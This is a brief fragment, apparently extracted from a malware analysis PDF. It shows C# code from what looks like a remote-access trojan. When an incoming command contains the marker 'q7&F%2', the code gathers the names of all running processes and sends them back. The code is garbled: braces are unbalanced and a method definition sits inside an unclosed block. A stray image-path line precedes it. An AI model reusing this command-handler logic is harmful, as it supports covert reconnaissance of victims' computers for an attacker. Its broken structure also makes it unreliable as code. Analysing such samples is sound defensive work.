 if (num >= 1 & num < 101)
{
if (@string.Contains("q7&F%2"))
{
this.Send(this.getProcess());
}
private string getProcess()
{
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.Append("q7&F%2");
foreach (Process process in Process.GetProcesses())
{
stringBuilder.Append(process.ProcessName.ToString() + ",");
}
return stringBuilder.ToString();
}